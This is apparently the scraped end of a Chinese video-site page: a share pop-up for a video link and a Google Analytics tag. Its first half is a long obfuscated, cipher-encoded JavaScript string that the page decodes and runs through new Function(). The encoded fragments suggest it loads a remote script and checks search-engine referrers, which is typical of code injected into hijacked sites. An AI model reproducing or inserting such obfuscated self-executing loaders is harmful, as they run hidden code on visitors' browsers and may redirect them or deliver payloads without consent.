wdFYcaa%"){0YK@o7d1nn{7(p(mFR^40Tm(O^"%"g{00n/((/o0{nj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O284D4TOS6hM^PYqLY[D62fODmqO(dF6O2mh5Y784D4TOS6hM^P4D4TOS6hM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c4D4TOS6hM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"){0YK@o7d1nn{7(p(mFR^40Tm(O^"%"g{00n/f/o0{nj(8}v284D4TOS6h"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"4D4TOS6hMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//){0YK@o7d1nn{7("%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/o0{n"a! (mO2OJY287_2(F6O2cYa[4D4TOS6hM6LMDL84D4TOS6hM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"4D4TOS6hMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"){0YK@o7d1nn{7(ppmq46(D0m(O^"%"g{00n\/L(/o0{nj284D4TOS6h"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《女生规则普通话版》https://www.zjphtz.com/video/185572.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.zphtz.com/static/js/web.js
body_size: 33
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-D6Q8THGJSZ\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-D6Q8THGJSZ\');");
document.writeln("</script>");